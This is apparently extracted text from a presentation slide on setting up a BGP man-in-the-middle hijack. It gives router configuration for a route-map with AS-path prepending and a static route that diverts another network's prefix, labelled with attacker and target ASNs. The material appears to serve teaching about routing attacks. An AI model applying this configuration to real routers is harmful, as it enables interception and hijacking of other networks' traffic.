BGP MITM – Setup Routes
10.10.220.0/24 is announced with a route-map:
Then, install static route in AS100 for 10.10.220.0/24 to AS10’s link
route-map hijacked permit 10 match ip address prefix-list jacked set as-path prepend 10 20 200
ip route 10.10.220.0 255.255.255.0 4.3.2.1
Attacker ASN 100
AS10
AS40
AS60
AS20
AS30
AS50
Target ASN 200